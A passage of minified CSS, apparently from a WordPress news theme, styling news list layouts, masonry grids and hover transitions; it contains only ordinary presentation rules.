svg{top:2px}.edgtf-layout10-item .edgtf-ni-info-bottom>div.edgtf-blog-like svg{top:1px}.edgtf-layout10-item .edgtf-ni-info-bottom>div.edgtf-blog-share svg{top:2px}.edgtf-layout10-item .edgtf-ni-info-bottom .edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown-opener .edgtf-social-share-title{display:none}.edgtf-layout2-item .edgtf-ni-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-layout2-item .edgtf-ni-image-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-layout2-item .edgtf-post-image a{display:block;overflow:hidden}.edgtf-layout2-item .edgtf-post-image a img{-webkit-transition:-webkit-transform .35s cubic-bezier(.4,.12,.4,.85);-moz-transition:-moz-transform .35s cubic-bezier(.4,.12,.4,.85);transition:transform .35s cubic-bezier(.4,.12,.4,.85);-webkit-transform:translate3d(0,0,0) scale(1.06);-moz-transform:translate3d(0,0,0) scale(1.06);transform:translate3d(0,0,0) scale(1.06)}.edgtf-layout2-item .edgtf-post-image:hover img{-webkit-transform:translate3d(3%,0,0) scale(1.06);-moz-transform:translate3d(3%,0,0) scale(1.06);transform:translate3d(3%,0,0) scale(1.06)}.edgtf-layout2-item .edgtf-ni-content{box-sizing:border-box;position:absolute;left:0;bottom:0;width:65%;padding:17px 20px 13px;background-color:#fff}.edgtf-news-skin-light .edgtf-layout2-item .edgtf-ni-content{background-color:#121212}.edgtf-layout2-item .edgtf-ni-content .edgtf-ni-info-top{margin-bottom:11px}.edgtf-layout2-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-title{letter-spacing:.02em}.edgtf-layout2-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category{position:absolute;display:inline-block;top:-15px;left:0;background:#f8f8f8;padding:0 30px;font-family:Montserrat,sans-serif;font-size:10px;color:#262827;font-weight:600;line-height:29px;text-transform:uppercase;letter-spacing:.2em;-webkit-transition:all .35s cubic-bezier(.25,.04,0,.93);-moz-transition:all .35s cubic-bezier(.25,.04,0,.93);transition:all .35s cubic-bezier(.25,.04,0,.93)}.edgtf-layout2-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category:hover{padding:0 36px}.edgtf-layout2-item .edgtf-ni-content .edgtf-ni-info-bottom{position:relative;margin-top:13px}.edgtf-layout2-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-post-info-date{color:#545454}.edgtf-layout2-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-post-info-date a{font-family:Montserrat,sans-serif;font-size:11px;font-weight:400;text-transform:none;letter-spacing:normal}.edgtf-layout3-item{position:relative}.edgtf-layout3-item .edgtf-ni-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-layout3-item .edgtf-post-image{position:relative;z-index:1}.edgtf-layout3-item .edgtf-post-image a{display:block;overflow:hidden}.edgtf-layout3-item .edgtf-post-image a img{-webkit-transition:-webkit-transform .35s cubic-bezier(.4,.12,.4,.85);-moz-transition:-moz-transform .35s cubic-bezier(.4,.12,.4,.85);transition:transform .35s cubic-bezier(.4,.12,.4,.85);-webkit-transform:translate3d(0,0,0) scale(1.06);-moz-transform:translate3d(0,0,0) scale(1.06);transform:translate3d(0,0,0) scale(1.06)}.edgtf-layout3-item .edgtf-post-image:hover img{-webkit-transform:translate3d(3%,0,0) scale(1.06);-moz-transform:translate3d(3%,0,0) scale(1.06);transform:translate3d(3%,0,0) scale(1.06)}.edgtf-layout3-item .edgtf-ni-image-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-bottom:23px}.edgtf-layout3-item .edgtf-ni-content{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:left}.edgtf-layout3-item .edgtf-ni-content .edgtf-post-info-date a{font-family:Montserrat,sans-serif;font-size:11px;font-weight:400;text-transform:none;letter-spacing:normal;color:#999}.edgtf-layout3-item .edgtf-ni-content .edgtf-post-info-date a:hover{color:#e2ae7f}aside.edgtf-sidebar .edgtf-news-layout3-widget{margin:0 0 22px}aside.edgtf-sidebar .edgtf-news-layout3-widget .edgtf-layout3-item .edgtf-ni-item-inner{border-top:1px solid #ececec;padding-top:20px}aside.edgtf-sidebar .edgtf-news-layout3-widget .edgtf-layout3-item .edgtf-ni-item-inner .edgtf-ni-content{padding:6px 0 0 9px}aside.edgtf-sidebar .edgtf-news-layout3-widget .edgtf-layout3-item .edgtf-ni-item-inner .edgtf-ni-content .edgtf-post-title{line-height:1.5em;margin-bottom:8px}.edgtf-layout4-item.content-vertical-center .edgtf-ni-content{pointer-events:none;bottom:auto;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);padding:0 6.9% 0;z-index:20}.edgtf-layout4-item .edgtf-post-image{position:relative;z-index:1}.edgtf-layout4-item .edgtf-post-image a{display:block;overflow:hidden}.edgtf-layout4-item .edgtf-post-image a img{-webkit-transition:-webkit-transform .35s cubic-bezier(.4,.12,.4,.85);-moz-transition:-moz-transform .35s cubic-bezier(.4,.12,.4,.85);transition:transform .35s cubic-bezier(.4,.12,.4,.85);-webkit-transform:translate3d(0,0,0) scale(1.06);-moz-transform:translate3d(0,0,0) scale(1.06);transform:translate3d(0,0,0) scale(1.06)}.edgtf-layout4-item .edgtf-post-image:hover img{-webkit-transform:translate3d(3%,0,0) scale(1.06);-moz-transform:translate3d(3%,0,0) scale(1.06);transform:translate3d(3%,0,0) scale(1.06)}.edgtf-layout4-item .edgtf-ni-item-inner{position:relative;display:inline-block;vertical-align:top}.edgtf-layout4-item .edgtf-ni-item-inner .edgtf-ni-item-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0;overflow:hidden}.edgtf-layout4-item .edgtf-ni-item-inner .edgtf-ni-item-link:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;opacity:.5;z-index:10;box-shadow:0 0 150px 75px rgba(16,16,16,.5);-webkit-transition:opacity .35s cubic-bezier(.25,.04,0,.93);-moz-transition:opacity .35s cubic-bezier(.25,.04,0,.93);transition:opacity .35s cubic-bezier(.25,.04,0,.93)}.edgtf-layout4-item .edgtf-ni-item-inner:hover .edgtf-ni-item-link:after{opacity:1}.edgtf-layout4-item .edgtf-ni-content{position:absolute;bottom:0;left:0;padding:0 6.9% 5.8%;box-sizing:border-box;z-index:20}.edgtf-layout4-item .edgtf-ni-content a{position:relative;z-index:1}.edgtf-layout4-item .edgtf-ni-content-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:left}.edgtf-layout4-item .edgtf-ni-content-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-layout4-item .edgtf-post-title{color:#fff;margin:0;line-height:1.1em;letter-spacing:.04em}.edgtf-layout4-item .edgtf-post-title a:hover{color:#fff}.edgtf-layout4-item .edgtf-ni-info>div{color:#fff}.edgtf-layout4-item .edgtf-ni-info>div a{color:inherit}.edgtf-layout4-item .edgtf-ni-info>div a:hover{color:#fff!important}.edgtf-layout4-item .edgtf-ni-info>div a span:not(.edgtf-social-network-icon){color:#fff!important}.edgtf-layout4-item .edgtf-ni-info.edgtf-ni-info-top{margin-bottom:14px}.edgtf-layout4-item .edgtf-ni-info.edgtf-ni-info-top .edgtf-post-info-category{padding-left:5px;color:#fff;font-family:Montserrat,sans-serif;font-size:10px;font-weight:600;letter-spacing:.2em}.edgtf-layout4-item .edgtf-ni-info.edgtf-ni-info-bottom .edgtf-post-info-date{margin:23px 0 0;color:#fff}.edgtf-layout4-item .edgtf-ni-info.edgtf-ni-info-bottom .edgtf-post-info-date a{font-family:Montserrat,sans-serif;font-size:11px;font-weight:400;text-transform:none;letter-spacing:normal}.edgtf-layout4-item .edgtf-post-excerpt{font-size:14px;color:#fff}.edgtf-layout5-item .edgtf-ni-item-inner{position:relative;display:inline-block;vertical-align:top}.edgtf-layout5-item .edgtf-ni-item-inner:hover img{-webkit-transform:translate3d(3%,0,0) scale(1.06);-moz-transform:translate3d(3%,0,0) scale(1.06);transform:translate3d(3%,0,0) scale(1.06)}.edgtf-layout5-item .edgtf-ni-content{position:absolute;display:block;width:100%;height:100%;top:0;left:0;border:1px solid #ebebeb;padding:27px 30px 30px 30px;box-sizing:border-box}.edgtf-layout5-item .edgtf-ni-content a{position:relative;z-index:1}.edgtf-layout5-item .edgtf-post-image a{display:block;overflow:hidden}.edgtf-layout5-item .edgtf-post-image a img{-webkit-transition:-webkit-transform .35s cubic-bezier(.4,.12,.4,.85);-moz-transition:-moz-transform .35s cubic-bezier(.4,.12,.4,.85);transition:transform .35s cubic-bezier(.4,.12,.4,.85);-webkit-transform:translate3d(0,0,0) scale(1.06);-moz-transform:translate3d(0,0,0) scale(1.06);transform:translate3d(0,0,0) scale(1.06)}.edgtf-layout5-item .edgtf-post-image:hover img{-webkit-transform:translate3d(3%,0,0) scale(1.06);-moz-transform:translate3d(3%,0,0) scale(1.06);transform:translate3d(3%,0,0) scale(1.06)}.edgtf-layout5-item .edgtf-ni-content-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:left}.edgtf-layout5-item .edgtf-ni-content-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-layout5-item .edgtf-post-title{color:#000;line-height:1.8em;letter-spacing:.02em;margin:0 0 18px}.edgtf-layout5-item .edgtf-post-title a:hover{color:#e2ae7f}.edgtf-layout5-item .edgtf-ni-info>div{color:#000}.edgtf-layout5-item .edgtf-ni-info>div a{color:inherit}.edgtf-layout5-item .edgtf-ni-info>div a:hover{color:rgba(0,0,0,.8)!important}.edgtf-layout5-item .edgtf-ni-info>div a span:not(.edgtf-social-network-icon){color:#000!important}.edgtf-layout5-item .edgtf-ni-info.edgtf-ni-info-top{margin-bottom:21px}.edgtf-layout5-item .edgtf-ni-info.edgtf-ni-info-top .edgtf-post-info-category{color:#828383;font-family:Montserrat,sans-serif;font-size:10px;font-weight:600;letter-spacing:.2em}.edgtf-layout5-item .edgtf-ni-info.edgtf-ni-info-bottom{position:absolute;bottom:17px;left:0;width:100%;padding:0 30px;box-sizing:border-box}.edgtf-layout5-item .edgtf-ni-info.edgtf-ni-info-bottom .edgtf-post-info-author-link{text-decoration:underline}.edgtf-layout5-item .edgtf-ni-info.edgtf-ni-info-bottom .edgtf-post-info-date{color:#545454}.edgtf-layout5-item .edgtf-ni-info.edgtf-ni-info-bottom .edgtf-post-info-date a{font-family:Montserrat,sans-serif;font-size:11px;font-weight:400;text-transform:none;letter-spacing:normal}.edgtf-layout5-item .edgtf-post-excerpt{font-size:14px;color:#5a5a5a}.edgtf-layout5-item .edgtf-ni-item-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.edgtf-layout6 .edgtf-news-list-inner{border:1px solid #ebebeb;padding:36px 17px 0 17px}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-ni-item-inner{position:relative;display:table;width:100%}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-ni-item-inner>div{display:table-cell;vertical-align:top}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-post-image{position:relative}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-post-image .edgtf-post-info-hot-trending{position:absolute;top:0;left:0;float:none;height:auto;z-index:100}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-post-image .edgtf-post-info-hot-trending>div{position:relative;display:block;margin-left:0;background-color:#fff;border:1px solid #ebebeb}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-post-image .edgtf-post-info-hot-trending>div:not(:first-child){margin-top:-1px}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-post-image .edgtf-post-info-hot-trending>div>a{display:block}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-post-image .edgtf-post-info-hot-trending>div>a>span{display:block;padding:1px 6px 3px;text-align:center;box-sizing:border-box}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-post-image .edgtf-post-info-hot-trending>div>a:hover{background-color:#f8f8f8}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-post-image .edgtf-post-info-hot-trending>div svg{display:inline-block;vertical-align:middle}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-post-image a{overflow:hidden;display:block}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-post-image a img{max-width:initial}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-ni-content{width:100%;padding-left:20px}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-ni-content .edgtf-post-title{margin-bottom:13px;width:87%}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-ni-content .edgtf-post-excerpt-holder{margin:0 0 35px}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-ni-info-bottom{margin-top:4px}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-ni-info-bottom .edgtf-post-info-date{color:#545454}.edgtf-layout6 .edgtf-news-list-inner .edgtf-layout6-item .edgtf-ni-info-bottom .edgtf-post-info-date a{font-family:Montserrat,sans-serif;font-size:11px;font-weight:400;text-transform:none;letter-spacing:normal}.edgtf-layout6-item .edgtf-ni-image-holder{position:relative}.edgtf-layout6-item .edgtf-ni-image-holder .edgtf-post-info-category{position:relative;display:inline-block;bottom:14px;left:0;background:#f8f8f8;padding:0;font-family:Montserrat,sans-serif;font-size:10px;font-weight:600;text-transform:uppercase;color:#262827;letter-spacing:.2em}.edgtf-layout6-item .edgtf-ni-image-holder .edgtf-post-info-category a{padding:1px 22px;-webkit-transition:padding .35s cubic-bezier(.25,.04,0,.93);-moz-transition:padding .35s cubic-bezier(.25,.04,0,.93);transition:padding .35s cubic-bezier(.25,.04,0,.93)}.edgtf-layout6-item .edgtf-ni-image-holder .edgtf-post-info-category a:hover{padding:1px 27px;color:#121212}div:not(.edgtf-news-layout6-widget)>.edgtf-layout6 .edgtf-news-list-inner{margin:0}aside.edgtf-sidebar .edgtf-news-layout6-widget .edgtf-news-list-inner{padding:0;border:0}aside.edgtf-sidebar .edgtf-news-layout6-widget .edgtf-news-list-inner .edgtf-ni-item-inner{border-top:1px solid #ececec;padding-top:20px}aside.edgtf-sidebar .edgtf-news-layout6-widget .edgtf-news-list-inner .edgtf-ni-item-inner .edgtf-ni-content .edgtf-post-title{margin:0 0 3px;width:100%}@media only screen and (max-width:1024px){aside.edgtf-sidebar .edgtf-news-layout6-widget .edgtf-news-list-inner .edgtf-ni-item-inner .edgtf-ni-content .edgtf-post-title{margin:12px 0 0}}.edgtf-layout7 .edgtf-layout7-item.edgtf-vertical-separator .edgtf-ni-content{padding:12px 20px 20px 20px;border-left:1px solid #cdcdcd}.edgtf-layout7 .edgtf-layout7-item.edgtf-horizontal-separator .edgtf-ni-content{border-bottom:1px solid #cdcdcd}.edgtf-layout7 .edgtf-layout7-item .edgtf-ni-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-layout7 .edgtf-layout7-item .edgtf-ni-content .edgtf-post-title{letter-spacing:.03em}.edgtf-layout7 .edgtf-layout7-item .edgtf-ni-content .edgtf-ni-info-bottom{margin-top:25px}.edgtf-layout7 .edgtf-layout7-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-post-info-category a,.edgtf-layout7 .edgtf-layout7-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-post-info-date a{font-family:Montserrat,sans-serif;font-size:11px;font-weight:400;text-transform:none;letter-spacing:normal}.edgtf-layout7 .edgtf-layout7-item .edgtf-ni-info>div{margin-right:7px}aside.edgtf-sidebar .edgtf-news-layout7-widget .edgtf-layout7 .edgtf-layout7-item.edgtf-horizontal-separator .edgtf-ni-content{margin:0;border-bottom:none}aside.edgtf-sidebar .edgtf-news-layout7-widget .edgtf-layout7 .edgtf-layout7-item.edgtf-horizontal-separator .edgtf-ni-content:before{content:'';position:absolute;left:0;width:100%;border-bottom:1px solid #cdcdcd}aside.edgtf-sidebar .edgtf-news-layout7-widget .edgtf-layout7 .edgtf-layout7-item .edgtf-ni-content .edgtf-ni-info-bottom{margin-top:13px}aside.edgtf-sidebar .edgtf-news-layout7-widget .edgtf-layout7.edgtf-no-space .edgtf-layout7-item.edgtf-horizontal-separator .edgtf-ni-content:before{bottom:--1px}aside.edgtf-sidebar .edgtf-news-layout7-widget .edgtf-layout7.edgtf-tiny-space .edgtf-layout7-item.edgtf-horizontal-separator .edgtf-ni-content:before{bottom:-4px}aside.edgtf-sidebar .edgtf-news-layout7-widget .edgtf-layout7.edgtf-small-space .edgtf-layout7-item.edgtf-horizontal-separator .edgtf-ni-content:before{bottom:-9px}aside.edgtf-sidebar .edgtf-news-layout7-widget .edgtf-layout7.edgtf-normal-space .edgtf-layout7-item.edgtf-horizontal-separator .edgtf-ni-content:before{bottom:-14px}aside.edgtf-sidebar .edgtf-news-layout7-widget .edgtf-layout7.edgtf-medium-space .edgtf-layout7-item.edgtf-horizontal-separator .edgtf-ni-content:before{bottom:-19px}aside.edgtf-sidebar .edgtf-news-layout7-widget .edgtf-layout7.edgtf-large-space .edgtf-layout7-item.edgtf-horizontal-separator .edgtf-ni-content:before{bottom:-24px}aside.edgtf-sidebar .edgtf-news-layout7-widget .edgtf-layout7.edgtf-huge-space .edgtf-layout7-item.edgtf-horizontal-separator .edgtf-ni-content:before{bottom:-39px}.edgtf-news-holder.edgtf-layout8 .edgtf-news-list-inner{counter-reset:pagination}.edgtf-news-holder.edgtf-layout8.edgtf-no-space .edgtf-layout8-item:after{right:20px}.edgtf-news-holder.edgtf-layout8.edgtf-tiny-space .edgtf-layout8-item:after{right:25px}.edgtf-news-holder.edgtf-layout8.edgtf-small-space .edgtf-layout8-item:after{right:30px}.edgtf-news-holder.edgtf-layout8.edgtf-normal-space .edgtf-layout8-item:after{right:35px}.edgtf-news-holder.edgtf-layout8.edgtf-medium-space .edgtf-layout8-item:after{right:40px}.edgtf-news-holder.edgtf-layout8.edgtf-large-space .edgtf-layout8-item:after{right:45px}.edgtf-news-holder.edgtf-layout8.edgtf-huge-space .edgtf-layout8-item:after{right:60px}.edgtf-layout8-item{position:relative}.edgtf-layout8-item .edgtf-ni-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-layout8-item .edgtf-ni-image-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-bottom:10px}.edgtf-layout8-item .edgtf-ni-image-holder .edgtf-post-image a{display:block;border-radius:50%;overflow:hidden;-webkit-transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(circle,#fff 100%,#000 100%)}.edgtf-layout8-item .edgtf-ni-image-holder .edgtf-post-image a img{-webkit-transition:-webkit-transform .5s cubic-bezier(.25,.04,0,.93);-moz-transition:-moz-transform .5s cubic-bezier(.25,.04,0,.93);transition:transform .5s cubic-bezier(.25,.04,0,.93);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.edgtf-layout8-item .edgtf-ni-image-holder .edgtf-post-image a:hover img{-webkit-transform:scale(1.06) translateZ(0);-moz-transform:scale(1.06) translateZ(0);transform:scale(1.06) translateZ(0)}.edgtf-layout8-item .edgtf-ni-content{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center}.edgtf-layout8-item .edgtf-ni-content .edgtf-post-info-category{margin-bottom:4px}.edgtf-layout8-item .edgtf-ni-content .edgtf-post-info-category a{text-transform:uppercase;font-size:10px;font-family:Montserrat,sans-serif;font-weight:600;color:#777;letter-spacing:.2em}.edgtf-layout8-item .edgtf-ni-content .edgtf-post-info-category a:hover{color:#e2ae7f}.edgtf-layout8-item .edgtf-ni-content .edgtf-post-title.edgtf-custom-style{margin:0 0 6px;font-size:23px;font-family:"Cormorant Garamond",serif;text-transform:capitalize;font-weight:700;line-height:1.3em;letter-spacing:0}.edgtf-layout9-item{position:relative}.edgtf-layout9-item:hover .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder{opacity:1;-webkit-transition:opacity .5s cubic-bezier(.25,.04,0,.93);-moz-transition:opacity .5s cubic-bezier(.25,.04,0,.93);transition:opacity .5s cubic-bezier(.25,.04,0,.93)}.edgtf-layout9-item .edgtf-ni-image-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;position:absolute;top:0;right:0;width:60%;height:100%}.edgtf-layout9-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder{position:absolute;top:0;right:0;background:#f8f8f8;padding:0 8px;opacity:0;-webkit-transition:opacity .5s cubic-bezier(.25,.04,0,.93);-moz-transition:opacity .5s cubic-bezier(.25,.04,0,.93);transition:opacity .5s cubic-bezier(.25,.04,0,.93)}.edgtf-layout9-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div{display:inline-block;font-size:14px;padding:0 4px;vertical-align:middle}.edgtf-layout9-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div:first-child{padding-left:3px}.edgtf-layout9-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div:last-child{padding-right:2px}.edgtf-layout9-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div a:not(.edgtf-share-link){color:#000}.edgtf-layout9-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div a:not(.edgtf-share-link).edgtf-like svg{overflow:visible;position:relative;top:4px}.edgtf-layout9-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div a:not(.edgtf-share-link).edgtf-like.liked svg path{fill:#000}.edgtf-layout9-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div a:not(.edgtf-share-link).edgtf-post-info-comments .edgtf-comments{margin-left:2px}.edgtf-layout9-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div a:not(.edgtf-share-link).edgtf-social-share-dropdown-opener svg{position:relative;top:3px}.edgtf-layout9-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div a:not(.edgtf-share-link) i,.edgtf-layout9-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div a:not(.edgtf-share-link) span{display:inline-block;vertical-align:middle;line-height:27px}.edgtf-layout9-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div a:not(.edgtf-share-link)>span{font-size:11px;color:#000;font-family:Montserrat,sans-serif}.edgtf-layout9-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder .edgtf-blog-like i{padding-right:3px}.edgtf-layout9-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder .edgtf-post-info-comments-holder .edgtf-post-info-comments i{line-height:9px}.edgtf-layout9-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder .edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown-opener .edgtf-social-share-title{display:none}.edgtf-layout9-item .edgtf-ni-content{position:relative;display:inline-block;width:100%;vertical-align:middle;width:40%;border:1px solid #ebebeb;background:#f8f8f8;padding:94px 90px 159px 87px;box-sizing:border-box}.edgtf-layout9-item .edgtf-ni-content .edgtf-ni-info-top{padding:5px 0;margin:0 0 20px}.edgtf-layout9-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category{font-family:Montserrat,sans-serif;font-size:10px;font-weight:700;color:#777;letter-spacing:.2em}.edgtf-layout9-item .edgtf-ni-content .edgtf-ni-info-bottom{margin-top:23px}.edgtf-layout9-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-post-info-date{color:#545454}.edgtf-layout9-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-post-info-date a{font-family:Montserrat,sans-serif;font-size:11px;font-weight:400;text-transform:none;letter-spacing:normal}.edgtf-layout9-item .edgtf-post-excerpt-holder{margin-top:27px}.edgtf-masonry-layout-item.edgtf-news-masonry-post-size-large-height .edgtf-ni-image-holder,.edgtf-masonry-layout-item.edgtf-news-masonry-post-size-large-width .edgtf-ni-image-holder{height:100%;width:100%;overflow:hidden}.edgtf-masonry-layout-item.edgtf-news-masonry-post-size-large-height .edgtf-ni-inner,.edgtf-masonry-layout-item.edgtf-news-masonry-post-size-large-height .edgtf-post-image,.edgtf-masonry-layout-item.edgtf-news-masonry-post-size-large-width .edgtf-ni-inner,.edgtf-masonry-layout-item.edgtf-news-masonry-post-size-large-width .edgtf-post-image{height:100%}.edgtf-masonry-layout-item.edgtf-news-masonry-post-size-large-height img{height:100%;width:auto;max-width:initial}.edgtf-masonry-layout-item.edgtf-news-masonry-post-size-large-width-height .edgtf-ni-inner{height:100%;overflow:hidden}.edgtf-masonry-layout-item.edgtf-news-masonry-post-size-large-width-height .edgtf-post-image{height:100%}.edgtf-masonry-layout-item.edgtf-news-masonry-post-size-large-width-height .edgtf-post-image img{height:100%}.edgtf-masonry-layout-item .edgtf-ni-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-masonry-layout-item .edgtf-ni-image-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-bottom:17px}.edgtf-masonry-layout-item .edgtf-ni-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-masonry-layout-item .edgtf-post-excerpt-holder{margin-top:18px}.edgtf-masonry-layout-item .edgtf-ni-info-top{margin-bottom:3px}.edgtf-masonry-layout-item .edgtf-ni-info-bottom{margin-top:18px}.edgtf-masonry-layout-item .edgtf-ni-info-bottom>div:not(.edgtf-post-info-hot-trending) svg{position:relative;width:13px;height:13px;overflow:visible}.edgtf-masonry-layout-item .edgtf-ni-info-bottom>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-comments-holder svg{top:2px}.edgtf-masonry-layout-item .edgtf-ni-info-bottom>div:not(.edgtf-post-info-hot-trending).edgtf-blog-like svg{top:1px}.edgtf-masonry-layout-item .edgtf-ni-info-bottom>div:not(.edgtf-post-info-hot-trending).edgtf-blog-share svg{top:2px}.edgtf-masonry-layout-item .edgtf-ni-info-bottom .edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown-opener .edgtf-social-share-title{display:none}.edgtf-masonry-layout .edgtf-news-list-inner{opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edgtf-masonry-layout .edgtf-news-list-inner.edgtf-masonry-appeared{opacity:1}.edgtf-masonry-layout .edgtf-news-list-inner.edgtf-masonry-layout-image-fixed .edgtf-ni-image-holder{margin-bottom:0}.edgtf-masonry-layout .edgtf-news-list-inner.edgtf-masonry-layout-image-fixed .edgtf-ni-content{position:absolute;left:0;bottom:0;width:100%;padding:30px;background:rgba(0,0,0,.6);background:-moz-linear-gradient(bottom,rgba(0,0,0,.65) 0,rgba(0,0,0,.45) 34%,transparent 100%);background:-webkit-linear-gradient(bottom,rgba(0,0,0,.65) 0,rgba(0,0,0,.45) 34%,transparent 100%);background:linear-gradient(to top,rgba(0,0,0,.65) 0,rgba(0,0,0,.45) 34%,transparent 100%);box-sizing:border-box}.edgtf-masonry-layout.edgtf-news-columns-1 .edgtf-news-item.edgtf-news-masonry-post-size-large-width,.edgtf-masonry-layout.edgtf-news-columns-1 .edgtf-news-item.edgtf-news-masonry-post-size-large-width-height{width:200%}.edgtf-masonry-layout.edgtf-news-columns-1 .edgtf-masonry-layout-sizer{width:100%}.edgtf-masonry-layout.edgtf-news-columns-2 .edgtf-news-item.edgtf-news-masonry-post-size-large-width,.edgtf-masonry-layout.edgtf-news-columns-2 .edgtf-news-item.edgtf-news-masonry-post-size-large-width-height{width:100%}.edgtf-masonry-layout.edgtf-news-columns-2 .edgtf-masonry-layout-sizer{width:50%}.edgtf-masonry-layout.edgtf-news-columns-3 .edgtf-news-item.edgtf-news-masonry-post-size-large-width,.edgtf-masonry-layout.edgtf-news-columns-3 .edgtf-news-item.edgtf-news-masonry-post-size-large-width-height{width:66.66667%}.edgtf-masonry-layout.edgtf-news-columns-3 .edgtf-masonry-layout-sizer{width:33.33333%}.edgtf-masonry-layout.edgtf-news-columns-4 .edgtf-news-item.edgtf-news-masonry-post-size-large-width,.edgtf-masonry-layout.edgtf-news-columns-4 .edgtf-news-item.edgtf-news-masonry-post-size-large-width-height{width:50%}.edgtf-masonry-layout.edgtf-news-columns-4 .edgtf-masonry-layout-sizer{width:25%}.edgtf-masonry-layout.edgtf-news-columns-5 .edgtf-news-item.edgtf-news-masonry-post-size-large-width,.edgtf-masonry-layout.edgtf-news-columns-5 .edgtf-news-item.edgtf-news-masonry-post-size-large-width-height{width:40%}.edgtf-masonry-layout.edgtf-news-columns-5 .edgtf-masonry-layout-sizer{width:20%}.edgtf-masonry-layout.edgtf-news-columns-6 .edgtf-news-item.edgtf-news-masonry-post-size-large-width,.edgtf-masonry-layout.edgtf-news-columns-6 .edgtf-news-item.edgtf-news-masonry-post-size-large-width-height{width:33.33333%}.edgtf-masonry-layout.edgtf-news-columns-6 .edgtf-masonry-layout-sizer{width:16.66667%}.edgtf-masonry-layout.edgtf-news-columns-7 .edgtf-news-item.edgtf-news-masonry-post-size-large-width,.edgtf-masonry-layout.edgtf-news-columns-7 .edgtf-news-item.edgtf-news-masonry-post-size-large-width-height{width:28.57143%}.edgtf-masonry-layout.edgtf-news-columns-7 .edgtf-masonry-layout-sizer{width:14.28571%}.edgtf-masonry-layout.edgtf-news-columns-8 .edgtf-news-item.edgtf-news-masonry-post-size-large-width,.edgtf-masonry-layout.edgtf-news-columns-8 .edgtf-news-item.edgtf-news-masonry-post-size-large-width-height{width:25%}.edgtf-masonry-layout.edgtf-news-columns-8 .edgtf-masonry-layout-sizer{width:12.5%}.edgtf-masonry-layout .edgtf-masonry-layout-gutter{width:0}.edgtf-post-carousel1{background-color:#f8f8f8}@media only screen and 